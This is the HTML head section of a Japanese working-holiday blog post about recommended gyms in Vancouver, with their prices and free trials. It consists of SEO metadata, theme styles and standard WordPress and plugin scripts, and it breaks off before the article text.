

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sl812032.com/gym/
body_size: 29791
content:
<!doctype html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6033124847332428"
     crossorigin="anonymous"></script>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="pingback" href="https://sl812032.com/xmlrpc.php">
<title>カナダ・バンクーバーのおすすめジムとは。料金や無料体験トライアルなどの感想をまとめました。 | くるぶしのワーホリ感想文</title>

		<!-- All in One SEO 4.5.9.2 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://sl812032.com/gym/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.9.2" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="くるぶしの感想文" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="カナダ・バンクーバーのおすすめジムとは。料金や無料体験トライアルなどの感想をまとめました。 | くるぶしのワーホリ感想文" />
		<meta property="og:url" content="https://sl812032.com/gym/" />
		<meta property="og:image" content="https://sl812032.com/wp-content/uploads/2019/05/dumbbells-2465478_640.jpg" />
		<meta property="og:image:secure_url" content="https://sl812032.com/wp-content/uploads/2019/05/dumbbells-2465478_640.jpg" />
		<meta property="og:image:width" content="640" />
		<meta property="og:image:height" content="426" />
		<meta property="article:published_time" content="2019-05-10T00:56:59+00:00" />
		<meta property="article:modified_time" content="2022-10-12T12:13:45+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@r890706" />
		<meta name="twitter:title" content="カナダ・バンクーバーのおすすめジムとは。料金や無料体験トライアルなどの感想をまとめました。 | くるぶしのワーホリ感想文" />
		<meta name="twitter:creator" content="@r890706" />
		<meta name="twitter:image" content="https://sl812032.com/wp-content/uploads/2019/05/dumbbells-2465478_640.jpg" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/sl812032.com\/gym\/#article","name":"\u30ab\u30ca\u30c0\u30fb\u30d0\u30f3\u30af\u30fc\u30d0\u30fc\u306e\u304a\u3059\u3059\u3081\u30b8\u30e0\u3068\u306f\u3002\u6599\u91d1\u3084\u7121\u6599\u4f53\u9a13\u30c8\u30e9\u30a4\u30a2\u30eb\u306a\u3069\u306e\u611f\u60f3\u3092\u307e\u3068\u3081\u307e\u3057\u305f\u3002 | \u304f\u308b\u3076\u3057\u306e\u30ef\u30fc\u30db\u30ea\u611f\u60f3\u6587","headline":"\u30ab\u30ca\u30c0\u30fb\u30d0\u30f3\u30af\u30fc\u30d0\u30fc\u306e\u304a\u3059\u3059\u3081\u30b8\u30e0\u3068\u306f\u3002\u6599\u91d1\u3084\u7121\u6599\u4f53\u9a13\u30c8\u30e9\u30a4\u30a2\u30eb\u306a\u3069\u306e\u611f\u60f3\u3092\u307e\u3068\u3081\u307e\u3057\u305f\u3002","author":{"@id":"https:\/\/sl812032.com\/author\/sl812032\/#author"},"publisher":{"@id":"https:\/\/sl812032.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/sl812032.com\/wp-content\/uploads\/2019\/05\/dumbbells-2465478_640.jpg","width":640,"height":426},"datePublished":"2019-05-10T09:56:59+09:00","dateModified":"2022-10-12T21:13:45+09:00","inLanguage":"ja","commentCount":2,"mainEntityOfPage":{"@id":"https:\/\/sl812032.com\/gym\/#webpage"},"isPartOf":{"@id":"https:\/\/sl812032.com\/gym\/#webpage"},"articleSection":"\u30ab\u30ca\u30c0\u30ef\u30fc\u30db\u30ea"},{"@type":"BreadcrumbList","@id":"https:\/\/sl812032.com\/gym\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sl812032.com\/#listItem","position":1,"name":"\u5bb6","item":"https:\/\/sl812032.com\/","nextItem":"https:\/\/sl812032.com\/gym\/#listItem"},{"@type":"ListItem","@id":"https:\/\/sl812032.com\/gym\/#listItem","position":2,"name":"\u30ab\u30ca\u30c0\u30fb\u30d0\u30f3\u30af\u30fc\u30d0\u30fc\u306e\u304a\u3059\u3059\u3081\u30b8\u30e0\u3068\u306f\u3002\u6599\u91d1\u3084\u7121\u6599\u4f53\u9a13\u30c8\u30e9\u30a4\u30a2\u30eb\u306a\u3069\u306e\u611f\u60f3\u3092\u307e\u3068\u3081\u307e\u3057\u305f\u3002","previousItem":"https:\/\/sl812032.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/sl812032.com\/#person","name":"\u304f\u308b\u3076\u3057","image":{"@type":"ImageObject","@id":"https:\/\/sl812032.com\/gym\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/d540b51686a5e1742946ec571d7dc2b9?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u304f\u308b\u3076\u3057"}},{"@type":"Person","@id":"https:\/\/sl812032.com\/author\/sl812032\/#author","url":"https:\/\/sl812032.com\/author\/sl812032\/","name":"\u304f\u308b\u3076\u3057","image":{"@type":"ImageObject","@id":"https:\/\/sl812032.com\/gym\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d540b51686a5e1742946ec571d7dc2b9?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u304f\u308b\u3076\u3057"}},{"@type":"WebPage","@id":"https:\/\/sl812032.com\/gym\/#webpage","url":"https:\/\/sl812032.com\/gym\/","name":"\u30ab\u30ca\u30c0\u30fb\u30d0\u30f3\u30af\u30fc\u30d0\u30fc\u306e\u304a\u3059\u3059\u3081\u30b8\u30e0\u3068\u306f\u3002\u6599\u91d1\u3084\u7121\u6599\u4f53\u9a13\u30c8\u30e9\u30a4\u30a2\u30eb\u306a\u3069\u306e\u611f\u60f3\u3092\u307e\u3068\u3081\u307e\u3057\u305f\u3002 | \u304f\u308b\u3076\u3057\u306e\u30ef\u30fc\u30db\u30ea\u611f\u60f3\u6587","inLanguage":"ja","isPartOf":{"@id":"https:\/\/sl812032.com\/#website"},"breadcrumb":{"@id":"https:\/\/sl812032.com\/gym\/#breadcrumblist"},"author":{"@id":"https:\/\/sl812032.com\/author\/sl812032\/#author"},"creator":{"@id":"https:\/\/sl812032.com\/author\/sl812032\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/sl812032.com\/wp-content\/uploads\/2019\/05\/dumbbells-2465478_640.jpg","@id":"https:\/\/sl812032.com\/gym\/#mainImage","width":640,"height":426},"primaryImageOfPage":{"@id":"https:\/\/sl812032.com\/gym\/#mainImage"},"datePublished":"2019-05-10T09:56:59+09:00","dateModified":"2022-10-12T21:13:45+09:00"},{"@type":"WebSite","@id":"https:\/\/sl812032.com\/#website","url":"https:\/\/sl812032.com\/","name":"\u304f\u308b\u3076\u3057\u306e\u30ef\u30fc\u30db\u30ea\u611f\u60f3\u6587","description":"\u3053\u308c\u304b\u3089\u30ef\u30fc\u30db\u30ea\u306b\u884c\u304f\u4eba\u306b\u5f79\u7acb\u3064\u60c5\u5831\u3092\u767a\u4fe1\u3057\u3066\u3044\u304d\u307e\u3059\u3002","inLanguage":"ja","publisher":{"@id":"https:\/\/sl812032.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="くるぶしのワーホリ感想文 &raquo; フィード" href="https://sl812032.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="くるぶしのワーホリ感想文 &raquo; コメントフィード" href="https://sl812032.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="くるぶしのワーホリ感想文 &raquo; カナダ・バンクーバーのおすすめジムとは。料金や無料体験トライアルなどの感想をまとめました。 のコメントのフィード" href="https://sl812032.com/gym/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sl812032.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sl812032.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--mainttlbg: var(--main-ttl-bg);--wp--preset--color--mainttltext: var(--main-ttl-color);--wp--preset--color--stkeditorcolor-1: var(--stk-editor-color1);--wp--preset--color--stkeditorcolor-2: var(--stk-editor-color2);--wp--preset--color--stkeditorcolor-3: var(--stk-editor-color3);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sl812032.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='stk_style-css' href='https://sl812032.com/wp-content/themes/jstork19/style.css?ver=4.5.3' type='text/css' media='all' />
<style id='stk_style-inline-css' type='text/css'>
:root{--stk-base-font-family:"游ゴシック","Yu Gothic","游ゴシック体","YuGothic","Hiragino Kaku Gothic ProN",Meiryo,sans-serif;--stk-base-font-size-pc:103%;--stk-base-font-size-sp:103%;--stk-font-awesome-free:"Font Awesome 6 Free";--stk-font-awesome-brand:"Font Awesome 6 Brands";--wp--preset--font-size--medium:clamp(1.2em,2.5vw,20px);--wp--preset--font-size--large:clamp(1.5em,4.5vw,36px);--wp--preset--font-size--x-large:clamp(1.9em,5.25vw,42px);--wp--style--gallery-gap-default:.5em;--stk-flex-style:flex-start;--stk-wrap-width:1166px;--stk-wide-width:980px;--stk-main-width:728px;--stk-side-margin:32px;--stk-post-thumb-ratio:16/10;--stk-margin:1.6em;--stk-h2-margin-rl:-2vw;--stk-el-margin-rl:-4vw;--main-text-color:#3E3E3E;--main-link-color:#1bb4d3;--main-link-color-hover:#E69B9B;--main-ttl-bg:#1bb4d3;--main-ttl-bg-rgba:rgba(27,180,211,.1);--main-ttl-color:#fff;--header-bg:#1bb4d3;--header-bg-overlay:#0ea3c9;--header-logo-color:#ee2;--header-text-color:#edf9fc;--inner-content-bg:#fff;--label-bg:#fcee21;--label-text-color:#3e3e3e;--slider-text-color:#444;--side-text-color:#3e3e3e;--footer-bg:#666;--footer-text-color:#CACACA;--footer-link-color:#f7f7f7;--new-mark-bg:#ff6347;--oc-box-blue:#19b4ce;--oc-box-blue-inner:#d4f3ff;--oc-box-red:#ee5656;--oc-box-red-inner:#feeeed;--oc-box-yellow:#f7cf2e;--oc-box-yellow-inner:#fffae2;--oc-box-green:#39cd75;--oc-box-green-inner:#e8fbf0;--oc-box-pink:#f7b2b2;--oc-box-pink-inner:#fee;--oc-box-gray:#9c9c9c;--oc-box-gray-inner:#f5f5f5;--oc-box-black:#313131;--oc-box-black-inner:#404040;--oc-btn-rich_yellow:#f7cf2e;--oc-btn-rich_yellow-sdw:#ecb254;--oc-btn-rich_pink:#ee5656;--oc-btn-rich_pink-sdw:#d34e4e;--oc-btn-rich_orange:#ef9b2f;--oc-btn-rich_orange-sdw:#cc8c23;--oc-btn-rich_green:#39cd75;--oc-btn-rich_green-sdw:#1eae59;--oc-btn-rich_blue:#19b4ce;--oc-btn-rich_blue-sdw:#07889d;--oc-base-border-color:rgba(125,125,125,.3);--oc-has-background-basic-padding:1.1em;--stk-maker-yellow:#ff6;--stk-maker-pink:#ffd5d5;--stk-maker-blue:#b5dfff;--stk-maker-green:#cff7c7;--stk-caption-font-size:11px;--stk-editor-color1:#1bb4d3;--stk-editor-color2:#f55e5e;--stk-editor-color3:#ee2;--stk-editor-color1-rgba:rgba(27,180,211,.1);--stk-editor-color2-rgba:rgba(245,94,94,.1);--stk-editor-color3-rgba:rgba(238,238,34,.1)}.has-stkeditorcolor-1-color{color:var(--stk-editor-color1)}.has-stkeditorcolor-2-color{color:var(--stk-editor-color2)}.has-stkeditorcolor-3-color{color:var(--stk-editor-color3)}.has-stkeditorcolor-1-background-color{background-color:var(--stk-editor-color1)}.has-stkeditorcolor-2-background-color{background-color:var(--stk-editor-color2)}.has-stkeditorcolor-3-background-color{background-color:var(--stk-editor-color3)}
@media only screen and (max-width:480px){#toc_container{font-size:90%}}#toc_container{width:100%!important;padding:1.2em;border:5px solid rgba(100,100,100,.2)}#toc_container li{margin:1em 0;font-weight:bold}#toc_container li li{font-weight:normal;margin:.5em 0}#toc_container li::before{content:none}#toc_container .toc_number{display:inline-block;font-weight:bold;font-size:75%;background-color:var(--main-ttl-bg);color:var(--main-ttl-color);min-width:2.1em;min-height:2.1em;line-height:2.1;text-align:center;border-radius:1em;margin-right:.3em;padding:0 7px}#toc_container a{color:inherit;text-decoration:none}#toc_container a:hover{text-decoration:underline}#toc_container p.toc_title{max-width:580px;font-weight:bold;text-align:left;margin:0 auto;font-size:100%;vertical-align:middle}#toc_container .toc_title::before{display:inline-block;font-family:var(--stk-font-awesome-free,"Font Awesome 5 Free");font-weight:900;content:"\f03a";margin-right:.8em;margin-left:.4em;transform:scale(1.4);color:var(--main-ttl-bg)}#toc_container .toc_title .toc_toggle{font-size:80%;font-weight:normal;margin-left:.2em}#toc_container .toc_list{max-width:580px;margin-left:auto;margin-right:auto}#toc_container .toc_list>li{padding-left:0}
.fb-likebtn .like_text::after{content:"この記事が気に入ったらフォローしよう！"}#related-box .h_ttl::after{content:"こちらの記事も人気です"}.stk_authorbox>.h_ttl:not(.subtext__none)::after{content:"この記事を書いた人"}#author-newpost .h_ttl::after{content:"このライターの最新記事"}
</style>
<link rel='stylesheet' id='gf_font-css' href='https://fonts.googleapis.com/css?family=Concert+One&#038;display=swap' type='text/css' media='all' />
<style id='gf_font-inline-css' type='text/css'>
.gf {font-family: "Concert One", "游ゴシック", "Yu Gothic", "游ゴシック体", "YuGothic", "Hiragino Kaku Gothic ProN", Meiryo, sans-serif;}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://sl812032.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sl812032.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(function($){$(".widget_categories li, .widget_nav_menu li").has("ul").toggleClass("accordionMenu");$(".widget ul.children , .widget ul.sub-menu").after("<span class='accordionBtn'></span>");$(".widget ul.children , .widget ul.sub-menu").hide();$("ul .accordionBtn").on("click",function(){$(this).prev("ul").slideToggle();$(this).toggleClass("active")})});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://sl812032.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sl812032.com/wp-json/wp/v2/posts/1351" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sl812032.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sl812032.com/?p=1351' />
<link rel="alternate" type="application/json+oembed" href="https://sl812032.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsl812032.com%2Fgym%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sl812032.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsl812032.com%2Fgym%2F&#038;format=xml" />
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('sl812032.com') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
